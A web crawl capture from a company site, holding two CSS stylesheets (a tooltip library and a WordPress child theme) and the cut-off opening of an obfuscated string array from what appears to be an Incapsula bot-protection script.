

--- FILE ---
content_type: text/css
request_url: https://permissionclick.com/wp-content/themes/salient-child/css/balloon.min.css
body_size: 854
content:
:root{--balloon-color: rgba(16,16,16,0.95);--balloon-font-size: 12px;--balloon-move: 4px}button[aria-label][data-balloon-pos]{overflow:visible}[aria-label][data-balloon-pos]{position:relative;cursor:pointer}[aria-label][data-balloon-pos]:after{opacity:0;pointer-events:none;transition:all .18s ease-out .18s;text-indent:0;font-family:Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;font-weight:normal;font-style:normal;text-shadow:none;font-size:14px;line-height:20px;background:#1B2125;border-radius:4px;color:#fff;content:attr(aria-label);padding:.5em 1em;position:absolute;white-space:nowrap;z-index:10}[aria-label][data-balloon-pos]:before{width:0;height:0;border:5px solid transparent;border-top-color:var(--balloon-color);opacity:0;pointer-events:none;transition:all .18s ease-out .18s;content:"";position:absolute;z-index:10}[aria-label][data-balloon-pos]:hover:before,[aria-label][data-balloon-pos]:hover:after,[aria-label][data-balloon-pos][data-balloon-visible]:before,[aria-label][data-balloon-pos][data-balloon-visible]:after,[aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:before,[aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:after{opacity:1;pointer-events:none}[aria-label][data-balloon-pos].font-awesome:after{font-family:FontAwesome, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif}[aria-label][data-balloon-pos][data-balloon-break]:after{white-space:pre}[aria-label][data-balloon-pos][data-balloon-break][data-balloon-length]:after{white-space:pre-line;word-break:break-word}[aria-label][data-balloon-pos][data-balloon-blunt]:before,[aria-label][data-balloon-pos][data-balloon-blunt]:after{transition:none}[aria-label][data-balloon-pos][data-balloon-pos="up"]:after{bottom:100%;left:50%;margin-bottom:10px;transform:translate(-50%, var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos="up"]:before{bottom:100%;left:50%;transform:translate(-50%, var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos="up"]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos="up"][data-balloon-visible]:after{transform:translate(-50%, 0)}[aria-label][data-balloon-pos][data-balloon-pos="up"]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos="up"][data-balloon-visible]:before{transform:translate(-50%, 0)}[aria-label][data-balloon-pos][data-balloon-pos="up-left"]:after{bottom:100%;left:0;margin-bottom:10px;transform:translate(0, var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos="up-left"]:before{bottom:100%;left:5px;transform:translate(0, var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos="up-left"]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos="up-left"][data-balloon-visible]:after{transform:translate(0, 0)}[aria-label][data-balloon-pos][data-balloon-pos="up-left"]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos="up-left"][data-balloon-visible]:before{transform:translate(0, 0)}[aria-label][data-balloon-pos][data-balloon-pos="up-right"]:after{bottom:100%;right:0;margin-bottom:10px;transform:translate(0, var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos="up-right"]:before{bottom:100%;right:5px;transform:translate(0, var(--balloon-move));transform-origin:top}[aria-label][data-balloon-pos][data-balloon-pos="up-right"]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos="up-right"][data-balloon-visible]:after{transform:translate(0, 0)}[aria-label][data-balloon-pos][data-balloon-pos="up-right"]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos="up-right"][data-balloon-visible]:before{transform:translate(0, 0)}[aria-label][data-balloon-pos][data-balloon-pos="down"]:after{left:50%;margin-top:10px;top:100%;transform:translate(-50%, calc(var(--balloon-move) * -1))}[aria-label][data-balloon-pos][data-balloon-pos="down"]:before{width:0;height:0;border:5px solid transparent;border-bottom-color:var(--balloon-color);left:50%;top:100%;transform:translate(-50%, calc(var(--balloon-move) * -1))}[aria-label][data-balloon-pos][data-balloon-pos="down"]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos="down"][data-balloon-visible]:after{transform:translate(-50%, 0)}[aria-label][data-balloon-pos][data-balloon-pos="down"]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos="down"][data-balloon-visible]:before{transform:translate(-50%, 0)}[aria-label][data-balloon-pos][data-balloon-pos="down-left"]:after{left:0;margin-top:10px;top:100%;transform:translate(0, calc(var(--balloon-move) * -1))}[aria-label][data-balloon-pos][data-balloon-pos="down-left"]:before{width:0;height:0;border:5px solid transparent;border-bottom-color:var(--balloon-color);left:5px;top:100%;transform:translate(0, calc(var(--balloon-move) * -1))}[aria-label][data-balloon-pos][data-balloon-pos="down-left"]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos="down-left"][data-balloon-visible]:after{transform:translate(0, 0)}[aria-label][data-balloon-pos][data-balloon-pos="down-left"]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos="down-left"][data-balloon-visible]:before{transform:translate(0, 0)}[aria-label][data-balloon-pos][data-balloon-pos="down-right"]:after{right:0;margin-top:10px;top:100%;transform:translate(0, calc(var(--balloon-move) * -1))}[aria-label][data-balloon-pos][data-balloon-pos="down-right"]:before{width:0;height:0;border:5px solid transparent;border-bottom-color:var(--balloon-color);right:5px;top:100%;transform:translate(0, calc(var(--balloon-move) * -1))}[aria-label][data-balloon-pos][data-balloon-pos="down-right"]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos="down-right"][data-balloon-visible]:after{transform:translate(0, 0)}[aria-label][data-balloon-pos][data-balloon-pos="down-right"]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos="down-right"][data-balloon-visible]:before{transform:translate(0, 0)}[aria-label][data-balloon-pos][data-balloon-pos="left"]:after{margin-right:10px;right:100%;top:50%;transform:translate(var(--balloon-move), -50%)}[aria-label][data-balloon-pos][data-balloon-pos="left"]:before{width:0;height:0;border:5px solid transparent;border-left-color:var(--balloon-color);right:100%;top:50%;transform:translate(var(--balloon-move), -50%)}[aria-label][data-balloon-pos][data-balloon-pos="left"]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos="left"][data-balloon-visible]:after{transform:translate(0, -50%)}[aria-label][data-balloon-pos][data-balloon-pos="left"]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos="left"][data-balloon-visible]:before{transform:translate(0, -50%)}[aria-label][data-balloon-pos][data-balloon-pos="right"]:after{left:100%;margin-left:10px;top:50%;transform:translate(calc(var(--balloon-move) * -1), -50%)}[aria-label][data-balloon-pos][data-balloon-pos="right"]:before{width:0;height:0;border:5px solid transparent;border-right-color:var(--balloon-color);left:100%;top:50%;transform:translate(calc(var(--balloon-move) * -1), -50%)}[aria-label][data-balloon-pos][data-balloon-pos="right"]:hover:after,[aria-label][data-balloon-pos][data-balloon-pos="right"][data-balloon-visible]:after{transform:translate(0, -50%)}[aria-label][data-balloon-pos][data-balloon-pos="right"]:hover:before,[aria-label][data-balloon-pos][data-balloon-pos="right"][data-balloon-visible]:before{transform:translate(0, -50%)}[aria-label][data-balloon-pos][data-balloon-length="small"]:after{white-space:normal;width:80px}[aria-label][data-balloon-pos][data-balloon-length="medium"]:after{white-space:normal;width:150px}[aria-label][data-balloon-pos][data-balloon-length="large"]:after{white-space:normal;width:260px}[aria-label][data-balloon-pos][data-balloon-length="xlarge"]:after{white-space:normal;width:380px}@media screen and (max-width: 768px){[aria-label][data-balloon-pos][data-balloon-length="xlarge"]:after{white-space:normal;width:90vw}}[aria-label][data-balloon-pos][data-balloon-length="fit"]:after{white-space:normal;width:100%}


--- FILE ---
content_type: text/css
request_url: https://permissionclick.com/wp-content/themes/salient-child/style.css?ver=10.0
body_size: 3562
content:
/*
Theme Name: Salient Child Theme
Theme URI: https://permissionclick.com;
Description: This is a Permission Click custom child theme for Salient
Author: Permission Click
Author URI: https://permissionclick.com;
Template: salient
Version: 0.1.2
*/

body[data-fancy-form-rcs="1"] .fancy-select-wrap label { padding-bottom: 0px; font-size: 12px; display: inline-block; color: #676767 !important; }
.widget_search .search-form input[type=text], .newsletter-widget form input[type=email]{padding-right:75px!important; border-radius:0px 2px 2px 0px; margin: 10px 0 50px 0 !important}
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,
body.material #page-header-bg.fullscreen-header .inner-wrap >a{ text-transform: none; }
#to-top { right: 100px; z-index: 2147483647 !important; }

/* Primary Nav */

body #header-outer[data-lhe="animated_underline"].transparent header#top nav > ul > li > a:after, body #header-outer[data-lhe="animated_underline"] header#top nav > ul > li > a:after {
    border-color: #42526e !important;
}

.legal > div > p { font-size: 14px; line-height: 16px; font-style: italic; color: #a8a8a8; }
#cta > div > div > .using-bg-color { border-radius: 4px; }

/* Lists */
.icon-salient-thin-line { color: #42526e !important; }
.airy li { margin-bottom: 20px; }
.airy li:last-child { margin-bottom: 0; }
.heavy { font-weight: 600; }

/* Buttons */
.nectar-button.small { font-size: 12px; }
.nectar-button.medium { font-size: 12px; }
.nectar-button.large { font-size: 20px; }
.nectar-button.jumbo { font-size: 20px; }
.nectar-button.extra_jumbo { font-size:  60px; }

/* Blog category buttons */
.single .heading-title[data-header-style="default_minimal"] .meta-category a { font-size: 12px !important; border: 2px solid #bfbfbf !important; color: #bfbfbf !important; }
.single .heading-title[data-header-style="default_minimal"] .meta-category a:hover { border: 2px solid #ef3742 !important; color: #ffffff !important; }
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a { font-size: 12px !important; }

/* Images with overflow */
@media only screen and (min-width: 1140px) and (max-width: 1440px) {
    .img-with-aniamtion-wrap .inner { max-width: 125%; }
    .img-with-aniamtion-wrap.right .inner { margin-left: -25% !important; }
}
@media only screen and (-webkit-min-device-pixel-ratio: 2) {
    .img-with-aniamtion-wrap .inner { max-width: 120%; }
    .img-with-aniamtion-wrap.right .inner { margin-left: -20% !important; }    
}

.using-mobile-browser .img-with-animation-wrap.right .inner { margin: 0 !important; }

/* Global Font Colours */
h1, h2, h3, h4, h5, h6 { color: #42526e !important; }

/* Global overrides */
.align-right { text-align: right; }

/* Accessible Form Placeholders */
label { display: block; }
select, textarea, input { max-width: 100%; padding: 0; margin: 0; font-family: inherit; font-weight: inherit; font-size: inherit; }
input[type=submit] { border: none; cursor: pointer; }
.va-cont { display: table; table-layout: fixed; width: 100%; height: 100%; }
.va-inn { display: table-cell; vertical-align: middle; }
.form-container { width: 80%; padding: 10px; margin: auto; }
.form-heading {	margin-top: 0; margin-bottom: 1.2em; text-align: center; }
.form-heading-highlight { color: #009688; }
.form-row { position: relative; }
.form-label { position: absolute; top: 12px; left: 10px; color: #999; cursor: text; transition: all .15s ease-in-out 0s; }
.form-label-numeric { position: absolute; top: 12px; left: 10px; color: #999; cursor: text; transition: all .15s ease-in-out 0s; }
.form-label-select { position: absolute; top: -2.0em; left: 0px; font-size: 0.8em; color: #676767 !important; font-weight: 700; cursor: text; }
.form-textbox, .form-submit { width: 100%; padding: 20px; }
.form-textbox::placeholder { color: transparent; }
.form-textbox:-ms-input-placeholder { color: transparent; }
.form-textbox::-ms-input-placeholder { color: transparent; }
.form-textbox:not(:placeholder-shown) ~ .form-label,
.form-textbox:focus ~ .form-label,
.form-textbox:valid ~ .form-label,
.form-textbox:not(:placeholder-shown) ~ .form-label-numeric,
.form-textbox:focus ~ .form-label-numeric,
.form-textbox:valid ~ .form-label-numeric { top: -1.5em; left: 0; font-size: .8em; color: inherit; cursor: pointer; font-weight: 700 !important; }
.form-submit { background-color: #009688; font-weight: 700; color: #fff; transition: opacity .15s ease-in-out 0s; }
.form-submit:hover { opacity: .75; }
.form-submit { background: none; }
.field-hint { font-size: 12px; line-height: 18px; color: #999999; }
.container-wrap input[type="text"],.container-wrap input[type="email"],.container-wrap input[type="password"],.container-wrap input[type="tel"],.container-wrap input[type="url"],.container-wrap input[type="search"],.container-wrap input[type="date"] { border: 1px solid #cccccc; border-width: 0 0 2px 0 !important; padding: 5px !important; margin: 10px 0; font-size: 14px; }
input:not([type]), input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"] { border: 1px solid #cccccc; border-width: 0 0 2px 0 !important; padding: 6px; margin: 10px 0; width: 100%; font-size: 14px; }
.select2-result-selectable:hover { background-color: #cccccc; }
.wpcf7-textarea { border-width: 1px 1px 2px 1px !important; }
input[type="number"] { font-size: 16px; }

/* Form validation messages */
.validation-error { color: #ff0000; background: #ffffff; border: 2px solid #ff0000; padding: 4px 10px; margin: 4px 0 4px 0; }
.wpcf7-not-valid-tip { color: #ff0000 !important; background: #ffffff; border: 2px solid #ff0000 !important; }
.wpcf7-validation-errors { color: #ff0000 !important; background: #ffffff; border: 2px solid #ff0000 !important; }
.wpcf7-response-output { width: 40%; margin: 0 auto !important; text-align: center; }
.wpcf7-recaptcha div { margin: 0 auto; }

/* Hubspot Form Styling */
.grecaptcha-badge { margin: 0 auto; }
.form-columns-2 { max-width: none !important; }
.field div label span { color: #33475b !important; display: inline-block; max-width: 600px; }
.hs-input { margin: 0 5px 0 5px !important; }
.hs-error-msgs li label { color: #ff0000; }
.hs_recaptcha { margin: 20px 0 20px 0 !important; }
.actions { text-align: center; }
.hs_error_rollup { text-align: center; margin: 10px 0 10px 0; }
.hs-form-field > label > span { color: #333333 !important; }
.hs-form-radio-display > span, .hs-form-checkbox-display > span { font-weight: 400 !important; }

/* Hubspot Chatbot tweaks */
#hubspot-messages-iframe-container { z-index: 2147483646 !important; }

/* Geo message */
.withGeoMessage { padding-top: 0 !important; }
#message-container { width: 100%; margin: 0px 0px 20px 0px; text-align: center; background-color: rgba(199,61,61,0.9); }
.message { display: inline-block; margin: 0; padding: 20px 0px 20px 0px; color: #ffffff; font-family: Nunito; }
.message strong { font-family: Nunito; font-weight: 700; }
.message a { color: #ffffff; }
.message a:hover { text-decoration: underline; }
.dismiss { display: inline-block; }
.dismiss-button { border: none; background: none; margin: 0px 0px 0px 4px; padding: 8px; cursor:pointer; }
.dismiss-button i { color: #ffffff; font-size: 20px; }
.flag-icon { border: 1px solid #dd8989; margin: 0px 4px 0px 3px; }

/* Modals */
.modal { display: none; position: fixed; z-index: 16777271; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgb(255,255,255); background-color: rgb(255,255,255); background-color: rgba(255,255,255,0.9); }
.modal-content { background-color: #fefefe; margin: 15% auto; padding: 40px; border: 1px solid #888; width: 50%; box-shadow: 0 19px 38px rgba(0,0,0,0.30), 0 15px 12px rgba(0,0,0,0.22); border-radius: 4px; text-align: center; }
.modal-content p { padding-bottom: 8px; }
.modal-content .tilt-button-wrap { margin-top: 20px; }
#error-modal > .modal-content { border: 2px solid #dd3333; }
#parent-message-title { font-weight: 700; margin-bottom: 20px; }
.modal-narrow { width: 30% !important; }
#preloader-modal { display: none; position: fixed; z-index: 16777271; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgb(255,255,255); background-color: rgb(255,255,255); background-color: rgba(255,255,255,0.9); }
.preloader-content { margin: 15% auto; padding: 20px; width: 50%; text-align: center; }
@media only screen and (min-device-width : 375px) and (max-device-width : 667px) and (orientation : portrait) {
	.modal-content { margin: 45% auto; width: 96%; }
	.wpcf7-response-output { width: 96% !important; }
	.flickity-viewport { height: 600px !important; }
	.cell { height: 600px !important; }
	.nectar_single_testimonial .image-icon { position: absolute; top: 450px !important; }
	.nectar_single_testimonial .wrap { position: absolute; top: 500px !important; }
	.form-container { width: 100%; }
	.field div label span { max-width: 260px; }
}
@media only screen and (min-device-width : 375px) and (max-device-width : 667px) and (orientation : landscape) {
	.modal-content { margin: 16% auto; width: 96%; }
	.wpcf7-response-output { width: 96% !important; }
	.flickity-viewport { height: 600px !important; }
	.cell { height: 600px !important; }
	.nectar_single_testimonial .image-icon { position: absolute; top: 450px !important; }
	.nectar_single_testimonial .wrap { position: absolute; top: 500px !important; }
	.form-container { width: 100%; }
	.field div label span { max-width: 380px; }
}
@media screen and (device-aspect-ratio: 40/71) {
	div.inner p { font-size: 16px !important; line-height: 28px !important; }
}
@media screen and (device-width: 360px) and (device-height: 640px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait) {
	div.inner p { font-size: 16px !important; line-height: 28px !important; }
}
@media (min-width: 320px) and (max-width: 480px) {
	.pum-close { right: 2px !important; top: 20px !important; }
    .pum-responsive { top: 0 !important; }
}

.close { color: #aaa; float: right; font-size: 28px; font-weight: bold; }
.close:hover, .close:focus { color: black; text-decoration: none; cursor: pointer; }

.hidden { position: absolute; left: -10000px; top: auto; width: 1px; height: 1px; overflow: hidden; }

/* Prevent page jump on modal presentation */
.pum-open-overlay.pum-open-scrollable { margin-right: 17px; position: relative; }
html.pum-open.pum-open-overlay.pum-open-scrollable body>[aria-hidden] { padding-right: inherit !important; }
html.pum-open.pum-open-overlay.pum-open-scrollable #hubspot-messages-iframe-container { margin-right: 17px; }

/* Because IE and Edge are horrible browsers. */
/* IE 10+ */
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
	.form-textbox ~ .form-label,
	.form-textbox ~ .form-label-numeric { top: -1.5em; left: 0; font-size: .8em; color: inherit; cursor: pointer; font-weight: 700 !important; }
	/* Fix display issue on home page header graphic */
	.home .nectar-shape-divider-wrap { height: 100px !important; }
}
/* IE Edge 12+ CSS */ 
@supports (-ms-accelerator:true) {
	.form-textbox ~ .form-label,
	.form-textbox ~ .form-label-numeric { top: -1.5em; left: 0; font-size: .8em; color: inherit; cursor: pointer; font-weight: 700 !important; }
}
/* IE Edge 16+ CSS */
@supports (-ms-ime-align:auto) {
	.form-textbox ~ .form-label,
	.form-textbox ~ .form-label-numeric { top: -1.5em; left: 0; font-size: .8em; color: inherit; cursor: pointer; font-weight: 700 !important; }
}

/* Remove !important from toggles */
div[data-style="default"] .toggle h3 a, div[data-style="default"] .toggle h3{ font-size: 12px;line-height:14px; }

/* Service Message banner */
.serviceMessage {
    display: block;
    height: 150px;
    width: 100%;
    background: repeating-linear-gradient(-45deg, #e52d2d, #e52d2d 20px, #ff3333 20px, #ff3333 40px);
    padding: 15px;
    margin-bottom: 20px;
}
.serviceMessage p {
    margin: 0;
    padding: 0;
    vertical-align: middle;
    color: white;
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    font-size: 18px;
}
.serviceMessage a {
    display: block;
    text-align: center;
    width: 220px;
    border: 3px solid #fff;
    border-radius: 20px;
    padding: 2px;
    margin: 10px 0 0 0;
    background-color: rgba(255, 255, 255, 0.1);
    color: #fff;
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    font-size: 16px;
}
.serviceMessage a:hover {
    background-color: rgba(255, 255, 255, 1);
    color: #ef3742;
}

/* Uncomment during Service Alert */
/* .fullwidthbanner-container .fullwidthabanner { margin-top: 140px !important; }

#header-outer { padding: 0 !important; }*/

--- FILE ---
content_type: application/javascript
request_url: https://permissionclick.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1033851785
body_size: 18759
content:
var _0x857a=['\x46\x67\x2f\x44\x70\x43\x30\x57\x77\x37\x56\x59\x53\x6d\x6a\x44\x6d\x51\x3d\x3d','\x58\x4d\x4b\x54\x4b\x41\x3d\x3d','\x77\x36\x35\x62\x77\x70\x45\x74\x41\x38\x4f\x78\x57\x4d\x4b\x6f\x77\x34\x6a\x44\x75\x67\x3d\x3d','\x77\x70\x72\x43\x73\x4d\x4f\x69','\x5a\x73\x4f\x57\x77\x6f\x37\x43\x68\x73\x4f\x39\x77\x34\x6b\x3d','\x58\x54\x42\x56\x5a\x51\x4a\x46','\x77\x34\x45\x38\x4d\x51\x3d\x3d','\x77\x36\x6a\x44\x71\x73\x4f\x75','\x77\x71\x63\x33\x65\x67\x3d\x3d','\x77\x71\x63\x6b\x5a\x51\x3d\x3d','\x77\x36\x74\x61\x77\x70\x45\x3d','\x77\x70\x72\x43\x73\x6c\x50\x43\x74\x53\x4e\x53','\x77\x6f\x56\x44\x49\x77\x3d\x3d','\x54\x44\x7a\x43\x71\x67\x3d\x3d','\x77\x70\x66\x44\x67\x44\x38\x3d','\x53\x38\x4b\x36\x77\x34\x44\x44\x75\x79\x6c\x4c','\x77\x6f\x56\x71\x42\x67\x3d\x3d','\x4b\x38\x4f\x47\x77\x71\x4d\x5a\x77\x70\x45\x47','\x5a\x53\x4d\x72','\x65\x7a\x74\x52','\x77\x70\x49\x75\x54\x73\x4b\x73\x62\x73\x4b\x46','\x77\x36\x70\x72\x62\x41\x3d\x3d','\x77\x70\x7a\x44\x6a\x33\x6f\x3d','\x47\x54\x66\x44\x6f\x67\x3d\x3d','\x77\x71\x44\x43\x71\x47\x6f\x3d','\x65\x73\x4b\x59\x4c\x4d\x4f\x64\x42\x38\x4b\x69\x77\x70\x54\x43\x76\x63\x4f\x58\x51\x51\x3d\x3d','\x77\x72\x59\x65\x65\x57\x4c\x43\x71\x63\x4f\x63','\x66\x41\x35\x55','\x77\x72\x6f\x47\x55\x41\x3d\x3d','\x57\x6a\x6b\x76\x77\x35\x73\x77\x4a\x63\x4b\x5a\x43\x4d\x4f\x51\x77\x71\x48\x44\x6b\x51\x3d\x3d','\x57\x38\x4b\x69\x77\x34\x33\x44\x6f\x42\x77\x3d','\x77\x34\x4d\x4d\x4d\x67\x3d\x3d','\x47\x73\x4b\x65\x77\x6f\x72\x44\x71\x77\x33\x44\x6b\x77\x3d\x3d','\x77\x35\x31\x4d\x77\x70\x62\x44\x6a\x6e\x6e\x43\x69\x77\x3d\x3d','\x77\x34\x64\x58\x77\x70\x44\x44\x6d\x48\x58\x43\x74\x73\x4f\x6d','\x77\x70\x33\x43\x6a\x63\x4f\x56\x77\x72\x48\x44\x76\x69\x6f\x3d','\x57\x68\x48\x44\x6f\x44\x76\x43\x75\x73\x4b\x55\x42\x77\x3d\x3d','\x77\x71\x58\x44\x68\x32\x48\x43\x73\x38\x4b\x78\x55\x51\x3d\x3d','\x77\x71\x45\x54\x61\x32\x51\x3d','\x77\x36\x46\x57\x77\x70\x34\x34\x4e\x4d\x4f\x32','\x4a\x77\x4c\x44\x6f\x68\x6f\x74\x77\x36\x6f\x3d','\x44\x63\x4b\x2b\x77\x37\x78\x63\x77\x72\x7a\x44\x72\x57\x38\x52\x77\x72\x6e\x44\x6b\x63\x4b\x37\x55\x68\x54\x44\x6a\x41\x3d\x3d','\x77\x6f\x33\x44\x67\x4d\x4b\x49\x56\x73\x4f\x55','\x77\x71\x50\x43\x72\x4d\x4f\x63\x57\x63\x4f\x6a\x51\x51\x3d\x3d','\x61\x73\x4b\x41\x49\x63\x4f\x47\x4d\x41\x3d\x3d','\x57\x44\x6b\x73\x77\x70\x64\x35\x61\x63\x4f\x55\x52\x63\x4f\x52\x77\x71\x48\x44\x6d\x73\x4b\x69\x77\x35\x31\x64\x77\x36\x4d\x35\x66\x42\x4d\x6f\x56\x55\x49\x54\x77\x72\x54\x43\x72\x32\x58\x43\x6d\x52\x48\x44\x74\x63\x4b\x56\x77\x6f\x7a\x43\x67\x51\x3d\x3d','\x77\x70\x45\x6b\x63\x32\x62\x43\x75\x51\x3d\x3d','\x77\x70\x37\x43\x67\x63\x4f\x38\x77\x36\x50\x43\x69\x51\x3d\x3d','\x77\x36\x67\x4b\x42\x44\x70\x43\x77\x37\x6b\x3d','\x77\x70\x66\x44\x70\x4d\x4b\x6d','\x57\x38\x4b\x43\x4b\x77\x3d\x3d','\x77\x36\x54\x44\x70\x41\x6b\x3d','\x45\x63\x4b\x51\x77\x36\x6b\x3d','\x77\x70\x33\x43\x67\x63\x4f\x6f','\x52\x42\x6a\x43\x69\x67\x3d\x3d','\x77\x72\x63\x5a\x58\x67\x3d\x3d','\x46\x63\x4b\x35\x55\x63\x4f\x56\x48\x54\x38\x3d','\x77\x71\x44\x44\x73\x73\x4b\x79\x64\x7a\x4c\x44\x70\x77\x3d\x3d','\x50\x44\x70\x61\x77\x6f\x6a\x44\x69\x4d\x4b\x43\x77\x72\x64\x48','\x66\x38\x4b\x52\x77\x72\x49\x3d','\x49\x38\x4b\x58\x77\x37\x77\x4c','\x4f\x4d\x4b\x46\x77\x37\x77\x3d','\x65\x63\x4b\x7a\x77\x36\x34\x3d','\x4d\x52\x70\x43\x77\x35\x4a\x78\x4e\x4d\x4f\x65\x46\x77\x3d\x3d','\x48\x63\x4b\x45\x77\x70\x59\x3d','\x77\x6f\x56\x66\x44\x31\x66\x44\x69\x6a\x38\x3d','\x77\x71\x74\x58\x44\x77\x3d\x3d','\x4b\x38\x4f\x47\x77\x71\x4d\x5a\x77\x70\x4d\x64\x77\x72\x6a\x44\x69\x63\x4b\x45\x77\x37\x34\x3d','\x77\x6f\x4c\x43\x6e\x63\x4f\x5a\x77\x71\x58\x44\x76\x6a\x41\x3d','\x77\x35\x4c\x44\x75\x54\x77\x46\x50\x73\x4b\x6b\x4e\x69\x45\x3d','\x77\x34\x39\x65\x77\x70\x34\x3d','\x58\x73\x4f\x45\x64\x38\x4b\x66\x77\x36\x66\x44\x73\x73\x4f\x44\x47\x4d\x4f\x31\x4f\x63\x4f\x71\x4b\x4d\x4b\x61\x77\x35\x4d\x75\x42\x42\x6c\x66\x4d\x73\x4f\x55\x77\x35\x4c\x44\x76\x30\x77\x77\x64\x44\x56\x77\x77\x72\x54\x43\x69\x55\x7a\x43\x70\x4d\x4f\x70\x4a\x78\x39\x34\x4d\x6a\x67\x4a\x77\x34\x48\x44\x72\x67\x3d\x3d','\x77\x70\x58\x43\x68\x73\x4f\x69','\x49\x38\x4b\x4e\x77\x37\x38\x3d','\x77\x72\x55\x36\x45\x41\x3d\x3d','\x41\x69\x42\x7a\x77\x34\x42\x78\x4d\x51\x3d\x3d','\x77\x6f\x35\x66\x4a\x41\x3d\x3d','\x63\x52\x4c\x44\x71\x67\x3d\x3d','\x77\x72\x58\x43\x6e\x4d\x4f\x6e\x77\x36\x77\x3d','\x65\x51\x72\x44\x71\x41\x3d\x3d','\x48\x63\x4b\x6b\x53\x77\x3d\x3d','\x77\x72\x6b\x54\x64\x6e\x66\x43\x6e\x4d\x4f\x41','\x47\x73\x4b\x30\x58\x73\x4f\x41\x4b\x6a\x67\x42\x77\x72\x6e\x44\x74\x45\x41\x3d','\x77\x71\x2f\x44\x71\x32\x67\x3d','\x55\x73\x4f\x57\x77\x37\x50\x43\x6c\x4d\x4f\x46\x57\x38\x4f\x47\x4a\x4d\x4f\x64\x41\x4d\x4b\x62','\x77\x37\x6c\x6f\x52\x4d\x4b\x4e\x77\x36\x41\x6d','\x63\x38\x4b\x62\x77\x37\x49\x3d','\x77\x37\x33\x44\x74\x42\x63\x3d','\x4d\x32\x51\x69\x77\x72\x45\x32\x4c\x63\x4b\x57\x77\x37\x77\x3d','\x4c\x73\x4f\x48\x5a\x73\x4b\x57\x4d\x38\x4b\x69\x77\x72\x6a\x43\x72\x73\x4f\x67\x41\x73\x4f\x6b\x44\x4d\x4f\x51\x57\x53\x66\x44\x6e\x38\x4f\x33\x77\x70\x31\x45\x66\x4d\x4b\x2b\x77\x72\x44\x44\x68\x67\x72\x43\x68\x73\x4f\x41\x55\x63\x4b\x41\x6